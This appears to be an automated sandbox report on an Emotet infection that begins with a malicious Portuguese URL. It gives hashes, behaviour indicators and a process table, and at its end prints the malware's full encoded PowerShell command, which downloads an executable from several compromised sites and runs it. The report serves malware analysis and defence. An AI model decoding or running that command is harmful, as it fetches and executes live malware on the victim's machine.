| URL: | https://montanamaria.pt/download-running/Overview/bMFxfTb/ |
| Full analysis: | https://app.any.run/tasks/13813fb3-b6fc-4a98-aec9-382f8b3a1e36 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 19, 2020, 21:40:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CA5609DFDF87E4E749AB9BFDE0D120DB |
| SHA1: | 5B54789EA86E179F7AA3CC0D0764F31704D303B7 |
| SHA256: | 081E0ED9CCAA66CB4D328CD77690839EC98E7F9D8161EC3B1EB397C194F2DCED |
| SSDEEP: | 3:N8pokXUxTDV8:2KfD2 |
MALICIOUS
Application was dropped or rewritten from another process
- Stwk31v.exe (PID: 2520)
- ndishc.exe (PID: 1856)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 3324)
EMOTET was detected
- ndishc.exe (PID: 1856)
Connects to CnC server
- ndishc.exe (PID: 1856)
Changes the autorun value in the registry
- ndishc.exe (PID: 1856)
SUSPICIOUS







Starts Microsoft Office Application
- iexplore.exe (PID: 2312)
- WINWORD.EXE (PID: 3716)
Application launched itself
- WINWORD.EXE (PID: 3716)
Creates files in the user directory
- POwersheLL.exe (PID: 3324)
Executed via WMI
- POwersheLL.exe (PID: 3324)
- Stwk31v.exe (PID: 2520)
PowerShell script executed
- POwersheLL.exe (PID: 3324)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 3324)
- Stwk31v.exe (PID: 2520)
Starts itself from another location
- Stwk31v.exe (PID: 2520)
Connects to server without host name
- ndishc.exe (PID: 1856)
Reads Internet Cache Settings
- ndishc.exe (PID: 1856)
INFO
Reads Internet Cache Settings
- iexplore.exe (PID: 2312)
- iexplore.exe (PID: 1752)
Changes internet zones settings
- iexplore.exe (PID: 2312)
Creates files in the user directory
- iexplore.exe (PID: 1752)
- WINWORD.EXE (PID: 3716)
- iexplore.exe (PID: 2312)
Application launched itself
- iexplore.exe (PID: 2312)
Reads settings of System Certificates
- iexplore.exe (PID: 1752)
- iexplore.exe (PID: 2312)
Modifies the phishing filter of IE
- iexplore.exe (PID: 2312)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3664)
- WINWORD.EXE (PID: 3716)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 1752)
- WINWORD.EXE (PID: 3716)
- iexplore.exe (PID: 2312)
Adds / modifies Windows certificates
- iexplore.exe (PID: 2312)
Changes settings of System certificates
- iexplore.exe (PID: 2312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
45
Monitored processes
7
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1752 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2312 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 1856 | "C:\Users\admin\AppData\Local\WLanConn\ndishc.exe" | C:\Users\admin\AppData\Local\WLanConn\ndishc.exe | Stwk31v.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 2312 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://montanamaria.pt/download-running/Overview/bMFxfTb/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2520 | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | C:\Users\admin\W9ludan\Avgqkj3\Stwk31v.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: MFC-Anwendung Formula Exit code: 0 Version: 1, 0, 0, 4 Modules
| |||||||||||||||
| 3324 | POwersheLL -ENCOD IAAgAHMAZQB0AC0ASQBUAEUATQAgAHYAYQByAGkAQQBCAEwAZQA6AGsAegBlAFEAbABVACAAIAAoAFsAdABZAFAAZQBdACgAJwBzAFkAJwArACcAcwBUAEUAbQAnACsAJwAuAGkAJwArACcAbwAuAGQASQByAEUAQwB0AE8AUgAnACsAJwBZACcAKQAgACAAKQAgACAAOwAgACAAcwBlAHQALQB2AGEAUgBJAGEAQgBMAGUAIAAgACgAJwByAEYARwAyADUAJwArACcANAAnACkAIAAgACgAIAAgAFsAVAB5AFAAZQBdACgAJwBTAFkAJwArACcAcwBUAEUAJwArACcAbQAnACsAJwAuAG4AJwArACcAZQBUAC4AcwBFAFIAJwArACcAVgBpAEMARQBwAG8AaQBOAFQAJwArACcAbQAnACsAJwBBAE4AYQBnAEUAJwArACcAcgAnACkAIAApADsAIAAgACAAUwBlAFQALQBpAHQAZQBNACAAKAAiAHYAQQAiACsAIgByAGkAQQAiACsAIgBCAGwAZQA6ADQARwBNAHMAIgApACAAKABbAHQAWQBQAGUAXQAoACcAUwBZAFMAVAAnACsAJwBlAE0AJwArACcALgBuAEUAdAAnACsAJwAuAFMAJwArACcARQAnACsAJwBDACcAKwAnAFUAJwArACcAcgBpAHQAWQBQAFIAbwBUAG8AJwArACcAYwBvAGwAVAB5AFAARQAnACkAIAApACAAIAA7ACAAJABXAHUAYQBtADcAagBlAD0AKAAnAFcANwA5AGgAJwArACcAcAAnACsAJwA3AHQAJwApADsAJABJADIAaABmADAAYwB3AD0AJABJADIAMwBkADYAZwB5ACAAKwAgAFsAYwBoAGEAcgBdACgAOAAwACAALQAgADMAOAApACAAKwAgACQATABiAHoAeQBmADcAagA7ACQAWgBfAGwAbwBjAGsAawA9ACgAJwBVACcAKwAnAGIAegBoAGQAZwBsACcAKQA7ACAAIAAkAGsAWgBFAFEAbABVADoAOgBDAFIARQBBAHQARQBkAGkAcgBlAEMAVABPAHIAeQAoACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAIAArACAAKAAoACcATwAnACsAJwBUAGYAVwA5ACcAKwAnAGwAdQAnACsAJwBkAGEAbgBPAFQAZgAnACsAJwBBAHYAJwArACcAZwBxAGsAagAzAE8AJwArACcAVABmACcAKQAgACAALQBjAHIARQBwAEwAYQBjAGUAIAAgACgAWwBDAGgAQQByAF0ANwA5ACsAWwBDAGgAQQByAF0AOAA0ACsAWwBDAGgAQQByAF0AMQAwADIAKQAsAFsAQwBoAEEAcgBdADkAMgApACkAOwAkAEIANwBkAHQAcwB5AG4APQAoACcAWAB6ADcAJwArACcANQB2AHIAZQAnACkAOwAgACAAKABnAGkAIAAgACgAIgB2ACIAKwAiAGEAUgBJAEEAQgBsAGUAOgBSACIAKwAiAGYARwAyADUANAAiACkAIAApAC4AVgBBAEwAdQBFADoAOgBTAGUAYwB1AFIAaQBUAFkAcABSAG8AVABPAEMATwBsACAAPQAgACAAIAAkADQAZwBNAHMAOgA6AHQATABTADEAMgA7ACQAUQA2AGkAcAB1AGUAaQA9ACgAJwBMACcAKwAnAGYAbAA0ACcAKwAnAHIAcQBoACcAKQA7ACQASQA1ADMAegBpAG0AbQAgAD0AIAAoACcAUwB0ACcAKwAnAHcAawAnACsAJwAzADEAdgAnACkAOwAkAFEAeABzAG4AcAByAGEAPQAoACcAWAAxAHYAagA5ADgAJwArACcAdgAnACkAOwAkAFIAYwBjAG0AbgB2AGcAPQAoACcATQB2AGQAJwArACcAYwA3ADYAaAAnACkAOwAkAEoAMAA5AHgAYQBmADIAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAKAAoACcAewAwAH0AJwArACcAVwA5AGwAdQBkAGEAbgAnACsAJwB7ADAAfQBBAHYAZwAnACsAJwBxAGsAagAzACcAKwAnAHsAMAAnACsAJwB9ACcAKQAgACAALQBGACAAWwBDAEgAQQBSAF0AOQAyACkAKwAkAEkANQAzAHoAaQBtAG0AKwAoACcALgBlACcAKwAnAHgAZQAnACkAOwAkAEcAOQA0ADgAdwA2AHgAPQAoACcARABfACcAKwAnADgAMwAnACsAJwA2ADAAbQAnACkAOwAkAEkAYgBjAHUAbwBpADgAPQBuAGUAVwAtAG8AYABCAEoAYABFAEMAVAAgAE4AZQBUAC4AdwBlAGIAQwBsAEkAZQBOAFQAOwAkAEoAdgBtAG0AZgB5ADAAPQAoACcAaAB0ACcAKwAnAHQAcAA6ACcAKwAnAC8ALwAnACsAJwB0AHUAZAAnACsAJwBvAHIAJwArACcAaQBuACcAKwAnAHYAZQAnACsAJwBzAHQAJwArACcALgBjACcAKwAnAG8AJwArACcAbQAvAHcAcAAtAGEAZAAnACsAJwBtAGkAJwArACcAbgAvAHIARwAnACsAJwB0AG4AVQBiADUAZgAnACsAJwAvACcAKwAnACoAaAB0AHQAcAAnACsAJwA6ACcAKwAnAC8ALwBkAHAALQB3AG8AJwArACcAbQBlACcAKwAnAG4AYgBhACcAKwAnAHMAJwArACcAawBlACcAKwAnAHQALgBjACcAKwAnAG8AbQAnACsAJwAvAHcAcAAtACcAKwAnAGEAJwArACcAZABtACcAKwAnAGkAbgAvACcAKwAnAEwAaQAvACcAKwAnACoAJwArACcAaAAnACsAJwB0AHQAcAA6AC8ALwBzACcAKwAnAHQAeQBsAGUAZgBpAHgALgBjACcAKwAnAG8ALwAnACsAJwBnAHUAaQBsAGwAbwAnACsAJwB0ACcAKwAnAGkAJwArACcAbgBlAC0AYwAnACsAJwByAG8AJwArACcAcwAnACsAJwBzACcAKwAnAC8AJwArACcAQwAnACsAJwBUAFIATgBPAFEALwAqAGgAdAB0AHAAOgAvAC8AYQByAGQAJwArACcAbwBzAC4AYwBvACcAKwAnAG0ALgBiAHIALwBzAGkAbQAnACsAJwB1AGwAYQBkAG8AcgAvAGIAUABOACcAKwAnAHgALwAnACsAJwAqAGgAdAAnACsAJwB0AHAAJwArACcAOgAnACsAJwAvAC8AZAByAHQAaABlAHUAJwArACcAcgBlAGwAcAAnACsAJwBsAGEAcwB0AGkAYwBzAHUAJwArACcAcgBnAGUAJwArACcAcgB5AC4AJwArACcAYwBvAG0ALwAnACsAJwBnACcAKwAnAGUAbgAnACsAJwBlAHIAYQBsAG8ALwByAGgAJwArACcAcgBoAGYAbAAnACsAJwB2ADkAJwArACcAMgAvACoAJwArACcAaAB0AHQAcAA6AC8ALwBiAG8AZAB5AGkAbgBuACcAKwAnAG8AdgBhAHQAJwArACcAaQBvAG4AJwArACcALgBjAG8ALgB6ACcAKwAnAGEALwAnACsAJwB3AHAAJwArACcALQBjACcAKwAnAG8AbgB0AGUAbgB0AC8AMgBzAHMAJwArACcASAB2ACcAKwAnAGkALwAqAGgAdAB0AHAAOgAvAC8AJwArACcAbgBvAG0AYQBkAGMAbwAuACcAKwAnAGUAcwAnACsAJwAvAHcAcAAtACcAKwAnAGEAZAAnACsAJwBtAGkAbgAvAE0AdgB3AFYASABDAEcALwAnACkALgBTAFAATABJAFQAKAAkAFkAeQB4ADEAeQBqADkAIAArACAAJABJADIAaABmADAAYwB3ACAAKwAgACQATABjADcANQBuADAAcQApADsAJABOAHoAYQBhAGQAegBsAD0AKAAnAEwAZABoAG4AeQBwACcAKwAnAHYAJwApADsAZgBvAHIAZQBhAGMAaAAgACgAJABQAGcAcABqADkAdwBhACAAaQBuACAAJABKAHYAbQBtAGYAeQAwACkAewB0AHIAeQB7ACQASQBiAGMAdQBvAGkAOAAuAGQAbwB3AG4ATABPAEEAZABGAGkATABlACgAJABQAGcAcABqADkAdwBhACwAIAAkAEoAMAA5AHgAYQBmADIAKQA7ACQARwBrAGUAaABpAHIAaQA9ACgAJwBaADIAJwArACcAcgB1ADAAJwArACcANAB4ACcAKQA7AEkAZgAgACgAKABnAEUAYABUAC0AYABJAFQAZQBNACAAJABKADAAOQB4AGEAZgAyACkALgBsAEUAbgBnAFQAaAAgAC0AZwBlACAAMgA2ADMANAA2ACkAIAB7ACgAWwB3AG0AaQBjAGwAYQBzAHMAXQAoACcAdwBpAG4AMwAnACsAJwAyAF8AUAByAG8AYwAnACsAJwBlAHMAcwAnACkAKQAuAEMAcgBlAEEAdABlACgAJABKADAAOQB4AGEAZgAyACkAOwAkAFYAagBnADkAbQAxAGoAPQAoACcAVgBrAHYAYgAnACsAJwB2AG4AJwArACcAYgAnACkAOwBiAHIAZQBhAGsAOwAkAEkAdgBjADYAagA2AGIAPQAoACcAWgAnACsAJwBiAG4AaAAyACcAKwAnADYAdwAnACkAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEEANQA2AGcAcAB3ADgAPQAoACcAVwAnACsAJwA1ACcAKwAnAG8AZwB5ADAAcAAnACkA | 